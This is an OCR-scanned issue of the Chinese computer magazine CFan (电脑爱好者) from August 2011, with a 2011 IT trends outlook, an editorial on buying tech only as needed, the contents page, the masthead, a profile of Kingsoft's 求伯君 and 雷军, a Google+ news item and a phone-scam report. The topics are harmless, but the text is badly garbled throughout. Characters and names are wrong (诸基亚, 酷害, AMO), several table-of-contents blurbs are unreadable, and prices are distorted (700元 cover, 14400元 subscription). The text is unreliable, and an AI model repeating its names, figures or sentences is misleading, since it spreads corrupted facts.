> 人耳可以听见的响频范围是 20~20000Hz, 但实际上玩家 们都知道,越宽广的频响范 图,将带来更好的两端延伸 和更丰富的高低频细节,这 也是声学调校的高水平衰现。

▶使用整线轴型CCAW查置 提高可观声音能力

▶ 防腐铝质结构, 抑制本必要振动并提高音质

▶ 可调转头带设计, 长时间配敷仍有舒适感受

▶ 特别设计柔软支架结构 能减轻对头部压力

▶ 具實原力的海棉柔软耳垫、能改發舒适度

#### MVP 结束语

紧张的MVP评选活动终于结束了,小编们都长长地舒了一口气。本届MVP评奖从收集 产品到几轮评选淘汰,接近两个月的时间里小编们的神经都处于高度紧绷的状态,评测室 里的通宵达人老周更是过足了加班的瘾。因为此次参评的厂商都是精锐尽出,各种新技术 与新设计弄得小编们实在是难以取舍。当然,评奖的终极标准还是用户体验至上,我们评 选出的每一款获奖产品都是站在广大用户的角度上值得推荐的产品。希望我们辛勤的工 作能够为读者的IT采购提供明确的参考,只要对大家的工作、生活和娱乐能带来帮助,我 们再苦再累肯定都是值得的。



#### MVP 2011 IT产品发展趋势

距上次MVP又过去一年了,新一波的IT技术和产品已经来临。想知道今年采购产品时应该注意哪些才不会过时,下半年的新技术将会朝向何方吗?那就来看看本刊为大家准备的MVP 2011 IT产品发展趋势分析吧。

#### 笔记本: 集成化的高性能时代

"融合"是当前笔记本发展的一 大趋势, 无论是英特尔还是AMD, 毫 无例外地都在自己旗下的CPU中嵌入 了性能更强悍的GPU。无论是英特尔 Sandy Bridge集成的核芯显卡, 还是



AMO APU内部武装的HD6000系列图形核心,就其游戏性能而言已经煽动了传统入门级独立显卡的市场地位。凭借其低功耗的优势,更可助笔记本在续航能力上得以突破。

除了性能大幅提升以外,如今笔记本的价格更是呈现出进一步普及的态势;4000元就能买到SNB平台的酷害5-2410M与中档独立显卡的组合,搭载醋膏13-2310M处理器的产品甚至已经开始向3000元级别靠拢。通俗一点说,今年你花4000元,就可以获得去年6000元级别笔记本的性能;如果你不玩游戏,3000元出头可选的产品就有一大堆。下半年笔记本市场的聚焦点应该在中低镨领域,AMD A系列APU与英特尔SNB将展开新一轮的性能与价格上的火拼,类似USB 3.0等新技术也将"遗地开花"。

#### 手机: 不智能不主流

多核、智能与3G成为了2011年于机顿城的主旋律,同时也上演替朝代更迭的历史大戏。一方面是昔日手机霸主诸基亚市场份额的下跌,智藏MeeGo、弱化塞班,将未来的赌注压在了微软WP7系统身上。另一方面则是谷歌Android系统的一路高歌猛进。据最新的资料显示,截至到5月初,



谷歌全球Android设备每日激活量达到了40万台[不过, 苹果IPhone依旧是大家竞相追赶的标杆, iPhone 4的普及率有目共睹, 即将出现的iPhone 5无疑将进一步影响未来高端智能手机的发展发向。

与平板电脑一样,在硬件高速发展的背后,手机同样存在着应用跟不上硬件升级步伐的窘况,其中又以Android为甚 硬件性能提升了,但硬件平台的碎片化让应用很难保证100%的兼容性,游戏开发高在考虑低配置机型的前提下很难开发出高品质的游戏,这将严重影响用户的操作体验。如何解决硬件与软件和谐发展,将成为苹果之外的软硬件提供商的研究课题。

#### 平板电脑: 即将迎来市场"井喷"

苹果:Pad推翻了我们对平板电脑固有的定义,而 Pad 2的出现则将平板电脑推向了高潮,毫无疑问,操作更简单、应用更有趣的平板电脑已经影响到上网本的市场份额。2011年应该算是平板电脑的"并喷"之年,因为除了苹果以外,谷歌、微软、英特尔都开始蚕食起这块

谷歌凭借Android 3.x系统与NVIDIA Tegra2联手(3.2系统将加入对高通芯片的支持) 开始抢占以苹果iPad为代表的高端市场份额;



应用在手机领域的Android 2.x系统则与描芯微RK2918、晶晨AML8726等方案结合,在干元级平板电脑市场上演高性能低价格的普及风暴。此外,微软最新的Windows 8开始支持ARM架构,而英特尔斯一代凌动处理器与MeeGo系统也特别对平板加以优化。有了这些软硬平台的大佬加盟,未来的平板电脑不热闹才锋。


#### 台式机CPU与主板: 一面更整合一面更强大

自从当年的主领大战结束后,AMO和Intel似乎达成了惊人的默契。要做多核,两家就一起做多核;要做融合。两家就一起做融合。从Sandy Bridge和Liano开始,Intel和AMD的CPU中都集成了性能相当于中档独显性能的GPU。那么,是不是今后的CPU就只讲高集成提不讲高性能了呢?答案显然是否定的。Intel已经在Computex 2011上公布了面对高端玩家的Sandy Bridge-E处理器,不锁倍频和主频,可以任意超频。而配套的X79主板更是提供了四通道内存模式,可谓地球上最强的CPU。而AMD代号为"推士机"的下一代旗舰CPU虽然至今仍遵直掩横,不过从网上已透露的零盘消息来看,性能也将会一鸣惊人。

所以,未来不长的一段时间里CPL仍然会延续着高低档搭配的布局,只是各档次的分工更加细化,给玩家们的选择也更为多样化。

至于主板、在南北桥合并之后亮点越来越少。USB 3.0已经在AMD的APU主板中落脚。

但Intel的X79依然不会原生支持,令人不解。不过随着NVIDIA和Intel的和解,未来主板可以自由加入SLI功能——当然肯定仅限于高档板子。






### 中国最具价值

存储:

#### 容量扩大后冷静面对"3TB问题"


虽然传统硬盘这个老大雅一直被普遍认为是整个系统的瓶颈,不过其容量还是在稳步增大,价格也越来越低——2T8的硬盘只卖五六百元,真可请是白菜价。今后大家



另一方面, SSD固态硬盘由于容量而价格高的原因, 自然还是会延续一直富声大闹点小的状况, 至少几年内不会被人们当做传统硬盘那样"委以重任"。不过使用得到还是挺有意思的, 例如用作系统盘, 或者使用智能响应为主硬盘加速, 效果都非常盟著。

#### 键盘鼠标: 节能是主流 复古机械亦流行

键盘额标发展到今天已经领成熟了,下一步应该 朝什么方向发展? 消费者需求给出了答案: 节缩。富勒 提出了两三年不用换电池的额标、罗技推出了维航时



另一方面,复古的机械式键盘开始渗渐受宽了。什么调输。"白维之类名词或了发统论坛的热词,也让专业玩家们如痴如醉。机械键盘普遍价格较贵。使用噪音很大,大家在泰曼机械的快感时也要注意别吵到了周围人概。

#### 显示器:

#### 大尺寸依然是看点 3D、多屏已来临



现在的普通液晶显示器价格几乎特到了冰点。22英寸的全高调产品竟然只需要千元出头。如何才能激荡起市场的热情?显示随厂商走了两条路子,一条是更大尺寸,众多厂商都推出了27英寸的产品,以往的旗舰24英寸产品立马变成了小个子;另一条则是多功能型的显示器。例如30加多屏。足够勾引高端玩家们打开钱包了吧?

三是还排出了所谓的"3D电视显示器"。同时将自 家的电视技术和显示器技术整为一体。还提供了和电视


机一样的"一键转30"功能。刚刚进入中国市场的三菱则推出了专为高端游戏玩家设计 的高性能显示器,只是价格让人不敢接近。

#### 电子书: 屡败屡战、任重道远



自iPad出现之时,对电子书行业就产生了影响。但由于 iPad内容端立足国外,价格上也有较大差距,所以之前影响不大。现在iPad降价后,就产生了明显冲击。消费者对功能和使用体验的预期越来越高,这对国内的电子阅读行业提出了越来越强的挑战。在如此艰难境地之下,电子书并没有示弱。以汉王为首的国产电子书龙头还是降价,即使降低盈利也要将了领地,而影色电子都水技术的积极应用也为将来电子书的领域扩充到一个新的层次。可以说电子书未来的趋势虽任重速远。但前最并不渺茫。

#### 显卡: 马甲归马甲 玩法更新鲜



不止一次AMD和 NVIDIA在更新显卡时都被 玩家指责为拿旧款的GPU 改个名字当做新马甲了。不 过从新玩法的角度,抛开 GPU和3DMark即分成绩来 看的话,新显卡还是有鉴

新东西的。

例如现在AMD和NVID.A (甚至Intel) 都在力推的 3D游戏、3D电影,目前来看在技术上和内容丰富性上 都还有很大的提升空间,我们完全可以相信在未来会 有更完整的3D技术出现;而自从AMD利用Eyefinity深 深剩得了NVIDIA之后,肯定后者也会在即将发布的新 品中尽力赶上的。

#### MP3/MP4: 无损主流化、播放智能化



MP3已经不仅仅是当年那种能出声音就合格的产品了,"高言质"的概念已经逐渐深入人心。纵观数码音频播放领域前有音乐手机打压市场份额后有MP4同底化成肋,MP3若是还遵循目己的毛模式传定要被市场淘汰。无损类音乐文件的支持给了MP3差异化竞争的可

能和更大的生存空间。

MP4由去年的高满化逐渐向智能靠拢。由于 近两年平板电脑的兴起,MP4、MID也开始聚坐 Android的快车把自己智能化武装起来。不过这就让 MP4与平板之间的关系暧昧起来,如何固守自己的 阵地,如何发展自己新领域成了MP4的首要任务,不 过数价格区间看来MP4的生存空间还是足够的。

#### 音箱/耳机: 播放个性无线、便携



毫光疑问, 2011年的耳机市场 竞争将会更加激烈。随着传统耳机 广商开始发力, 耳机产品分类将会 更加细致, 用户可以在专一领域找 到自己想要的任何产品, 拜2.4GHz 所赐, 耳机无线化狂潮如應到来, 接 收器的小型化使得其发展迅速, 降 碾耳机的小规模替及, 也在用户逐

步提高的要求中得以体现。而音符的便携化、多功能化也有卷土之势。不用外接任何设备单靠音精就可以播放流媒体的时代已经到来。

## COMPUTER FAN 卷首语



#### 够用就好

近期, 突然心血来潮想把自己的Phone 3C的系统从iOS 3.13刷到 OS 40, 在网上研究了很多教程后, 开始正式动手刷机, 折腾了一下午, 经历了各种各样的惊险后, 终于成功, 于是开始同步我之前所有的歌曲、照片, 接下来又花了几天的时间在网上搜索各种应用程序。费心竭力折腾了几乎一周后, 我拥有了一个完美的 OS 4.0系统的iPhone, 有文件夹功能, 支持多任务, 可是除了这些, 剩下的并没有什么变化, 照片还是那些照片, 软件还是那些软件, 该怎么用还是怎么用, 唯一有所安慰的是, 我的系统也是iOS 4.0了。

我的身边有很多剧机狂人,每有一个新版本推出,都迫不及待地剧一遍机器,乐此不疲;也有很多时尚达人,什么新品出来买什么,iPhone4出来了,就从iPhone 3G换到 Phone4, iPod2出来了,就换成iPod2。抛开兴趣不谈,单纯从需求上来说,我觉得大部分人其实不必如此。算一算你为此花费的时间、精力和金钱,再对比你从中获得的快乐或者好处,其实并不值得。

我一向对电子产品的态度就是够用就好,并不追求最快、最好、最新,经过此次手撑的尝试后,感触更深。那够用的标准是什么,就是自己的需求,所以首先要弄清楚自己到底想要什么,而不是为了新而新,为了快而快,甚至看了广告一冲动就买了,或者看别人有自己也要一个。现实中有太多拿着iPhone4的人其实只是打电话、发短信,他们手机里的应用程序永远是出厂预装的那几个,他们甚至不知道同步是何物,应用程序都从哪获得。

其实, 我说够用就好, 并不是反对购置新潮电子产品, 刷最新的操作系统, 用最新的软件, 而是说根据自己的需求来决定。如果你喜欢打游戏, 为了良好的体验, 那完全可以换上更好的显卡、CPU, 甚至用上固态硬盘, 购入高端的鼠标、键盘, 如果你移动的娱乐需求旺盛, 购入个 Pod也是个明智的选择。不过弄清自己的需求似乎并不是件容易的事, 很多时候, 我们更多是受自己的冲动或者虚荣支配, 而不是理性。

另外系统或者软件刚升级一个版本,就迫不及待地去重装;电子产品刚推出一个新品就将之前的换掉,我觉得这大可不必,因为相邻的产品之间很难有本质的提升,并且很多时候,这更像一个"阴谋",厂商快速地推陈出新,勾引着你不停地消费,然后源源不断地攫取利润。其实,想一想对你来说(大多数人都是如此),是不是Office2003就已经能满足你的需求,而Visto也没什么不好,但是,微软一定要换代,否则庞大的微软帝国如何维持?其实,是厂商更需要换代,而不是消费者。

此外,我之所以说够用就好,是怕自己变成工具的俘虏,电子产品、软件这些其实只是我们做事的工具,我们有理由让他们更强大,更先进,但是完全没必要花费太多的精力在工具上,而忽略了应用。就像我们花费大量精力,整天在磨刀,去追求刀的锋利,但是却只是用来切菜,甚至根本不用。工具永远只是工具,不要把工具变成主体,让我们成为工具的附属,执着于工具只会让我们失去更多的精彩。

最后,我说够用就好是怕自己的贪婪反噬自己,很多人下载了很多歌曲,但是却很少完整地听过;他们把主要精力都花在下载电影上,却没时间来看,他们整天在找各种书籍资料,但是却很少阅读。最后,他们的兴趣变成了找到并收集,而不是利用。这不能不说是一种悲哀。



主编:乔书阳

#### CONTENTS

2011年第15期 总第382期 2011年8月1日出版

#### 新视界

22 两个男人的"金山"梦

求伯君、签军是金山永远也无法级开的两个人。可以说一金山走到今天。99%可以相切于求伯君和常军。两个人的典看和极度的新西战战了金融。两人不同的个性机极野又决定了其主政期不同的发展历程。




- 27 手机网上充值因何频遇李鬼
- 28 网店的免税大餐能吃多久

#### 生活百事通

40 冲印数码照片前 别忘了长宽比

到,印印店,中条照片 当你取问解户时 很可能 会发现作设置时的景亮相称被裁论一些、形响了证示效果,这究竟是这么包事?如何才能 避免呢?

- 40 照片名称 与拍摄时间齐步走
- 41 别让迅雷7默认上传 拖慢了网速
- 41 发出我们的声音 QQ任意铃声自设
- 42 邮箱地址不用贴 批量导入最省事
- 42 检查袭来 PPT不用手忙脚乱
- 43 讲座提取音声 广播录制音频



## 至高无上的

## 音乐享受

过去,常听磁带;现在,常听MP3。也许直到你接触了APE,才知原来所听有些垃圾。如果再试试DTS,那你一定会惊叹;此曲只应天上有,人间难得几回闻。震撼,不单在影

- 43 李代桃優巧藏机密文件
- 44 没有无缘无故的流量费
- 45 课件用视频 困惑——解

#### E达人

50 球赛不能耽误 电脑定时录制

#### 52 拆掉下载门槛 让下载更自由

在网上下巷资料时 常等要么需要主册登录要么需要专门的下载工具。十分令人头离厂在 提供共享自由的今天 如何标准这些人为的下载。【槛 还下载一片自由的天地呢?

- 53 内网外网 平板访问"无线"通
- 54 高效安全使用与管理邮件
- 54 妙用虚拟机 突破局域网网速限制

55 资源管理器 这样用更高效


#### CFan龙虎榜

56 畅游网海, 谁主沉浮 10款浏览器终极PK

#### 系统完全体

60 巧用Win7 "问题记录器" 海量图片轻松看

> 现在的数码相机价据出来的照片规格大小是 越来越大。你是不是也觉得绘别人传输大整 照片太麻烦。制作电子相别生成的文件又太 人呢?那不妨也试试文中介绍的方法。巧妙应 用"问题步骤记录器"采解决吧!



- 61 巧建快速通道 让文件操作更快捷
- 61 收放自如显示指定扩展名
- 62 删除自动播放窗口的 多余选项
- 62 系统搜索升级 压缩文件内容也能搜
- 62 追求个性 屏保程序拿来做桌面
- 63 隐藏文件藏深点 显示选项也关闭
- 63 压缩上传也能一步操作



64 保障Win7安全 我有"瑞士军刀" 65 网站安全的大敌 ——弱口令

#### 办公一族

66 PPT大师成长之路 玩转工作型PPT(三) 工作型PPT设计之一: 10条建议

> 因无法护控字多的PPT怎么设计 有些PPT培训 师甚至被吹每页PPT用 句话说明观点。真实。 要做好工作型PPT 你唯一能做的现只有一件 事 按照服务审要规则来设计PPT1

- 67 为我所用 幻灯片文字统统拿来
- 68 把玩出来的病玩回去 让电脑帮你找回健康
- 69 软件联合 快速制作出门证

#### 职场

- 70 打造你的黄金履历表
- 71 职点迷津

#### 视像梦工厂

- 72 相机也能这么玩 让照片动起来(下)
- 74 拍摄实录 记录灾后孩子们的欢声与笑语 这一大地数三领年来缩之际 我特性四开灾区 记录了大后孩子们的欢声与笑点。现在每次唸 家 浏览这些解片时,都觉得是一种事爱。下面 数和大家分享 下相關發驗。



- 75 CFan出游照分享
- 76 有问必答:如何拍出 人景俱亮的夜景照片?
- 76 拍摄夜景与人物同景照片的 基本要点
- 77 打造不同年代播放效果的 音乐

#### 移动新天地

- 78 界面不美观? 短信 拨号 联系人, 一站式美化方案
- 79 切换So Easy! 多任务操作的"最佳助手"
- 79 移花接木 帮助诺基亚手机解放红白键
- 80 无论在何处 数据"云同步"
- 81 手机等汇款 轻松又安全 我们给别人汇款的现位卡号写情或者记储。那 机采试试银行汇款系统中的手机等汇款吧! 慢 受贷款订 手机等码可以作为客户的甲费标识信息。正数时编入收款人的手机号码。但金就自动 进入收款人的影户。
- 82 电话视频远胜Facetime Skype手机客户端全攻略


- 24 新闻报
- 26 半月谈
- 29 潮流播报
- 38 回音壁
- 46 七巧板
- 48 酷网干寻
- 49 新软物语
- 58 绝对挑战 83 手机软件串串烧
- 84 傻博士信箱

#### CONTENTS

#### 笔记本&整机

- 理性看待独立显卡 笔记本重回集显时代
- 贵有酷睿 廉选奔腾 低价笔记本又有新选择
- 和台式机说拜拜 96 低价大屏笔记本够给力

魏仁住的不是别墅, 供电脑"西亚"的空间有 限 我们也不是金领 口袋里的钱只够选择一 款仓储。在这种情况下 贝有节枪便进 桐河 而言 、维护方便、性能够用的大屏幕记奉自 是首选



ACERAspire 4830TG 入手体验

#### DIY&外设

"白菜价"是否足矣? 101 历数低端液晶五大硬伤

如今曾及型液器产品的价格已经降到"白菜" 价,不可低价液品显示设备有几大硬伤管通 存在 这些硬仍是什么呢?



- 102 智能响应 V5 RAID谁占优? 实测数据告诉你
- 104 还用有线你就OUT啦! 无线键鼠套装购买建议
- 105 近期热门 英特尔主流CPU推荐与分析

## 四款主流电子书 体验手记

近日盛大锦书bambook以499元超值发卖,Kindle更推出硬件不缩水的廉价广告 版,电子书仿佛要用价格优势打一场硬仗。但决定电子书存亡的根本因素还是其 使用效果, 那么主流电子书使用效果如何呢?



- 106 我的数据在电线里跑 电力组网全面指南
- 106 让老IDE接口光驱发挥余热

#### 数码

- 108 Mango能否打好翻身仗
- 109 Android系统要省电 优化技巧帮你忙

Androin安亞手机用的久了 电电感觉整来越不 禁钥。本文介绍一些实用的简电小技巧 可以有 效庆化你的手机系统,延长待机时间。

#### 评测

- 112 环绕声扩展的魅力 漫步者M20dts便携式 多媒体有源音箱
- 节能办公好选择 富勒A08G无线鼠标

#### 娱乐先锋

- 116 流言飞语
- 116 丽人SHOW
- 小游戏
- 118 手机游戏

- 本本集中营 99
- 107 硬客对话
- 110 掌上我玩转
- 数码人小窝
- 114 新闻新品
- 120 读编往来
- 119 微博心声

一本与生活息息相关的电脑杂志

## 电脑爱好者

www.cfan.com.cn

2011年15期

总第382期

主營单位 中国科学院

主办单位 北京《电脑爱好者》杂志社

中国计算机世界出版服务公司

编模出版 《电脑爱好者》杂志编辑部

即传杰

社长 慈程远

执行社长/总编辑 杨密强

执行总统 潜留军

出版部 挺静(主任)

主编 齐书阳

副主编 李紋

集組部 陈荣贵(主任)

安世伟

發脫亞

曾妍

详测室 范承飞(生任)

王健

間珠

设计制作都 余文俳(总监)

防虹侠

岛似雪

网站 周说(謝总经理)

何帅(編組)

高能(美術)

发行总代理 北京爱好奢文化传媒有限公司

杨波(剧总经理)

**事洁(区域发行总监)** 

代說明(区域发行总监)

邢春韓(区域发行总监)\*

广告总代理 北京爱好者文化传媒有限公司

方涛(副总经理)

李洪艳(副总经理)

姚雯(剧总监)

米彬(劉总监)

李隆(南方客户总监)

办公/通信地址 北京市海淀区建筑中里14号模4层(邮辆 100036)

北京129信箱(北京《电脑爱好者》杂志社)

E-mall wohn@cfan.com.cn(稿件请投相应栏目信稿)

广告客户部 010-68250606

**读者服务部(发行)** 短信、13801293315 电话: 010-68258784

(周一至周四,930-1130,1330-1700)

邮购自助查询 010 68259307 / 68259457

订调 全国各地邮局(斤)

國內发行 北京报刊发行局

邮放代号 B2-512

四外发行 中国国际图书贸易总公司

**総行代号 4576S**m

刊書 ISSN1005-0043/CN11-3248/TP

印刷 北京外文印刷厂

广东九州阳光传媒股份有限公司印务分公司

广西民族印刷厂

江苏新华印刷厂

广告许可证 京海工商广字第0055号

**零售定价** 700元

全年订阅优惠价 14400元

本刊法律顾问。北京周涛律师事务所(网站 www.xt148cn) 电话。010 59141013 13366185341

本刊如有印刷版型问题(诺克、伊克、残克等)。调整与我们联系、残罚负责调换。E moil、publishecian.com.cn

本刊部分图文版权所有。未经同意不得转载 F#产资中的数据全部由FF#供



《 化 胚 爱 好 者》与微软公司强强合作 正 脈 敏 件 讓 体 独 寰 销售









1 邮局汇款 地址,北京市123倍幅、收款人,电脑爱好者杂志社、邮编: 100036,在汇款单附言注明代码,同时留下联系电话。 2 网上商城订剪: http://book.c/gngo.com

3 活动咨询电话: 010 58258784(周一~周近 9 30~11 30 13:30~17:00) 手机短信 13801293315

**設置** news@cfan.com.cn

# 两个男人的"金山"梦

7月5日,金山软件发布消息称,公司董事长兼CEO求伯君计划在未来半年内辞去在金山软件的所有执行性职务。 正式退休,董事长一职将由雷军担任。

7月6日,金山软件与腾讯联合宣布,双方已经达成了战略投资合作,腾讯通过金山软件股东的股权转让投资金山软件1568%股权,同时,腾讯战略投资金山子公司金山网络。

求伯君退出,雷军重回金山,腾讯入股,一连串动作让人眼花缭乱,背后的是非曲直更是广受关注。求伯君、雷军这两个IT界的传奇人物,两个为金山打下了极深的个人烙印的创始人,他们的"金山"梦又该何去何从。 ●文/阿祥

#### 执着的"金山"梦

求伯君、當军是金山永远也无法绕开的两个人,可以说,金山走到今天,99%可以归功于求伯君和雷军。这两人有着很多共同点,出身程序员,极度理想主义,极度执着,玩命地工作。

"如果从开始就想答怎样赚钱,我也不会有今天。" 事业和金钱无关。当你全身心投入开发的时候,不给你钱你也要干。开发时,根本没有心思考虑报酬。只有先成就了业,才有资格谈报酬。" 这是求伯君的著名言论。求伯君可以说是一个单纯的人,他的脑子里没有任何俗事杂念,从来不考虑上资待遇,不计较付出和回报,或者瞻前顾后。他看好了就干,其它任何事情都可以抛诸脑后,这是求伯君最典型个性。

1986年,在河北徐水县城老老实实上班的求伯君,因为和前来实习的女学生谈上了恋爱,就毅然决然地舍弃了工作,跟着她去了深圳。"单位不让辞职,我也管不上许多了。为了尽快出去,户口、档案全抛在了脑后,不要这些了又怎么样!管他下七二十一,先出去再说。"要知道当时,在旧的体制观念还很聚的时代,二话不说扔下稳定的工作,的确不是大多数人能做

出来的,即使放在今天,恐怕也少之又少。

1988年, 求伯君决定写一个字处理系 统, 这就是后来的WPS。为了实现这个目 标,从1988年5月到1989年9月,求伯君把自 己关在深圳的一个房间里, 只要是醒着, 就不停地写。什么时候困了,就睡一会儿, 饿了就吃方便面。在这样的一年零四个月 中, 求伯君生了三次病, 第一次肝炎, 第二 次肝炎复发,第三次又复发,每次住院一 个月到两个月。第二次肝炎复发正是软件 开发最紧要的关头,求伯君干脆把电脑搬 到病房里继续写。"有了难题, 不知道问 進,解决了难题,也没人分享喜悦。"求伯 君在这孤独中,写下了十几万行的WPS。除 了求伯君, 至今为止我还没听说过比这还 雷人的开发故事, 写过代码的人, 尤其知 道其中的辛酸。

正是这种心无旁骛、看准目标就舍弃一切全身心投入的精神,让求伯君先是走出了落后的河北。一头扎入了热火朝天的深圳,从而抓住了时代的机遇。然后,又创造了中国软件界的一个奇迹,WP5面世后立刻就风靡全国,因为这是当时最好的字处理软件。当时还在上大学的盘军一看到WP5就感到震惊。"我不相信中国还会有这么好的软件。当时觉得这个软件一定是

在香港做的。"最后,也正是这种精神,求伯君再一次挽救了金山。

1993年,在盗版软件和微软Word的冲击下,WPS快速下滑,为了应对挑战,求伯君投入巨大精力开发的盘齿组件也以失败告终,在内忧外困,就要撑不住的时候,求伯君毅然把自己的别墅卖掉用于支付研发人员的工资,接着带领开发组四年如一日,每天工作12个小时,每年工作365天。"Word可以由200多人做,我们只有不到10个人,没有办法,只有比别人多付好几倍的劳动和汗水。"在WPS97推出后,再一次大获成功,因为相比于复杂庞大的Word来说,WPS更加易用,也更加适合中国人的使用习惯。"很多决策,在理智状态下,就做不出来了,很理智的人不会创造什么奇迹。"求伯君认为。

雷军虽然没有求伯君那样典型的案例,但是其勤奋也是业内公认的,1992年加入金山,从22岁一直做到了38岁,雷军一直被媒体喻为"最勤奋的CEO"。后来转做投资人的雷军认为创业者至少需要做到。6×12个小时工作,而他在金山担任CEO时比这更为疯狂、据求伯君说。16年来,留军几乎每天都要工作十几个小时。

## news@cfan.com.cn

#### 迷茫"金山"路

如果说两个人共同的理想主义精神和不达目的誓不罢休的执着共同造就了金山初期的辉煌,那么两人的不同造成了金山后期不同发展阶段的不同境遇。虽然求伯君和雷军都出身程序员,但是在企业发展战略规划和管理方面,两人却有着巨大的差距,求伯君从根本上来说就是一个"快乐的程序员",单纯,率性,追求洒脱、自然,不感过多为俗事所烦扰,当然对于管理和业务问题也考虑不多。求伯君2005年还曾上武当山拜师,成为武当三丰派第十三代传人钟道长的俗家弟子。直到最近正式宣布退休,在接受记者采访时还填言管理不是自己的强项,只是想做一个快乐的股东。

而雷军则不仅是一个出色的经理人, 而且对产业发展有着敏锐的观察力,被认

为"最成功关使投资人"。金山不同的发展历程也深深地带上了两人的烙印。初期,依靠求伯君的努力和执着,金山成功并取得了早期的巨大成绩。此后,留军出任CEO的阶段,求伯君一直处于"半退休"的状态,金山遗遇了困难,但是依靠多元化的策

略、算是走出困境、最后成功上市。

而在2007年10月上市后仅2个月,雷 军辞去CEO职务,求伯君接下后,又开始 了金山的迷茫和彷徨期,各项业务都在下 滑,金山毒霸在360免费的冲击下,日子难 熬;网游业务一直,没有掌得出的产品,收 入持续下滑;金山词霸在网易的介入和与 Google合作中断后一直要廉不振。WPS则 备受微软挤压,一直不死不活。近期雷军 又重新接任董事长一职后,金山股价大涨 4.43%,资本市场对雷军在金山的重新亮相 表示了欢迎。

对于求伯君,业界的评价是,本质上的"孩童"性情决定他不是一个有特别大业务野心的掌门人。"老求,比较随心所欲,为人宽厚、实在,但相对软弱"。在接近雷

军、求伯君的软件业人士看来,求伯君在 业界人缘不错,"但求身上程序员的色彩 远大于经理人的理念"。

尤其是在关于金山毒霸免费问题上, 两人之对比就更明显,一位金山内部员工 对记者表示,事实上,在金山内部,有关毒 霸免费的论证从2008年就开始了,2009年 内部也已经做好了准备。但一直没有人拍 板。"求总基本上不管这个事情。"上述员 工表示,求伯君是温和做派,而雷军则不 同。在员工眼中,雷军是一个"狠"角色, 对业务的大方向非常有把握能力。而雷军 在2010年开始参与金山管理事务时做的第 一件事情就是金山安全和可牛合并,然后 查布金山毒霸永久免费,其果敢的手段和 雷鑑的执行力展现得从漓尽致。

事实也在不断证明雷军的这种管理 能力和战略判断力, 1996年11月, 在微软和 等产品的问世并取得巨大成功,人们记住了中国软件业一个响亮的招牌——金山软件。金山还相继推出了大陆第一套大型武侠RPG游戏"剑侠情缘"、广受瞩目的"WPS97"和功能强大的"金山词霸"等畅销产品,在游戏、字处理系统、工具软件领域成功地制造了3个市场热点,漂亮地打响了业界津津乐道的中国软件市场"三大战役"。

而雷军的投资案例更能证明他的眼光、2000年、雷军说服联想投资拿出600万元人民币(控股30%)与金山共同成立卓越网,4年后卓越网以7500万美元卖给亚马逊时,雷军不仅积累了相当的个人财富。也积累了自己在互联网领域的丰富经验。

随后, 雷军投资了VANCL凡客减品、 UCWEB优视动聚公司、多玩游戏网、7K7K 游戏资讯网、拉卡拉便利店支付、B2C网





盗版的夹击下, WPS丢城失地, 从髓峰跌到了低谷。 當军在困境中思考后的判断是"中国未来10年软件业会高速成长"。"风险投资将像洪水一样向我们涌来"。"市场占有率对金山来说比企业营业收入更重要","个人桌面软件的前途是价格大幅下降, 要适合中国国情定价"。到现在, 你不得不佩服这四个结论是多么的准确。

此外, 舊军还提出了具体的作战方案。 "怎么样才能活下去? 我们提的思路就 是游击战, 做微软不做的领域, 然后以战 养战。" 1997年, 雷军果断提出"立足办公 软件市场, 全方位进军家用软件市场"的 战略思想。随着国内首套商业PC游戏"中 关村启示录"、VCD全屏播放软件"金山 影霸"以及计算机学习软件"电脑入门" 站乐淘等项目, 前三个项目分别获得了数 干万美元的融资, 被业界一致看好, 乐淘 在2010年6月也获得了上干万美元的第二 轮融资。

此外,两人对于公司的发展也有着分歧,求伯君专注于软件,希望打造中国的微软。而雷军则看好移动互联网,作为移动互联网的"鼓吹手",雷军多年前就曾对外声称,移动互联网的市场将比户C领域大10倍。所以,不仅雷军自己不断投资移动互联网,在雷军掌管金山时期,金山的网络化步伐也在快速迈进,也许以后能看到金山更快的变革,但原在雷军的带领下,金山能够重新开创新的辉煌,毕竟这个企业曾经寄托了太多中国人的感情。图

## 谷歌两周内推Google+品牌页面

近期,谷歌近期推出了社交服务网站Google+,虽然采用邀请式注册方式,但是注册人数快速增长,7月15日,谷歌CEO拉里 佩奇表示用户数已超过1000万。有报告指出,在谷歌推出Google+之后,外界的反响普遍不错,这也推动了谷歌股价的上升。

7月14日, 谷歌将会公布其第二季度的盈利报告。根据汤森路透社的预计, 谷歌第二季度的净收入是65.4亿美元, 较去年同期上升28%, 这是谷歌现任首席执行官Larry Page (拉堡佩奇)上台之后的第一个季度。

点评: Google想进军社 交网络已不是近期的事情了, 之前的Google Buzz和Google Wave都以失败告终, 业界普遍 认为技术型主导的Google根本 没有社交网络的基因, 不过近 期Google+的推出可能会让世 人重新认识这个互联网巨头。

就目前来看,虽然还没有 正式开放注册,Google+的用户量增长退程,并且反馈也不 错。其实,Google失志要做社 交网络也是没办法的事情,社 交网络的兴起把用户都聚集在 Facebook、Twitter、人人网、 新浪撒博等社交网站上了,而 很多信息自然也驻留在这些社 交网站内部,Google都无法搜 到,这就意味着用户上网不弄 尺是有搜索引擎这一个人口了, 并且很多信息是搜索引擎都搜 不到的。

很多人以为Google+的竞争对于是Facebook。其实未必,当前的社交网络分为两种类型: 私有和公开, Facebook 属于前者, Twitter属于后者。 而Google+显然和Twitter 一样, 关注某人并不需要对



方确认通过。从形态上看,Google+的内容显示比Twitter更为丰富,支持长文字、图片和视频,和新浪撒排非常类似。 因此,Google+可能未必会对Facebook产生成功,但有可能对Twitter并生巨大成功,这也值得Twitter并仍。 Twitter也已察觉, 近期,Google帮时关闭了实时搜索功能, 图为Google与Twitter的协

议已经到期,Twitter也在考虑 到底要不要继续将自己的宝贵 数据提供给Google这个潜在 的竞争对手。

不过,中国的用户基本无 法访问Google+。

#### 上门充话费 专编商户和老人

一伙流窜于建材市场和居民家中,以办理充值话费业务为名进行诈骗的团伙,目前在丰台法院受审。根据嫌疑人的交代,上当受骗的人超过200人。但由于受骗金额大部分为500元,许多人没有报案,最终被确定的受骗人有48人,涉案金额33万元。

案件再现: 2010年9月的一 天上午, 家住南三环的张大妈 家响起了敲门声。打开门, 一男 一女站在屋外。"我们是铁通公 司员工, 你看这是工作证, 现在 上门办理一种超值的长途电话 充值业务,充500元返500元,充 1000元返1000元,并免费送一 桶油,今天是优惠期的最后一 天。"由于不少亲戚都在外地, 再加上有优惠,张大妈就答应 充1000元。

